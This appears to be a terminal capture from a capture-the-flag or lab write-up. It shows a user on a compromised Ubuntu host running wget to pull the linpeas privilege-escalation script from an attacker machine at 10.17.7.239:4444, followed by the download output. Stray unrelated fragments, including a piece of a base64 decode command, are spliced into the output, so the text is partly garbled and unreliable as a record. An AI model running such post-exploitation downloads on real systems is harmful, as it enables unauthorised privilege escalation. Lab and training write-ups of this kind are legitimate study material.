 anurodh@ubuntu:~$ wget http://10.17.7.239:4444/linpeas.sh
--2024-10-08 11:48:24-- http://10.17.7.239:4444/linpeas.sh
Connecting to 10.17.7.239:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 12%[==> ] 103.43K
linpeas.sh 16%[==> ] 138.32K 36.2KB/s
linpeas.sh 100%[===================>] 840.38K 125KB/s in 8.8s
[~/Downloads]
" | base64 -d
2024-10-08 11:48:34 (95.3 KB/s) - ‘linpeas.sh’ saved [860549/860549]
anurodh@ubuntu:~$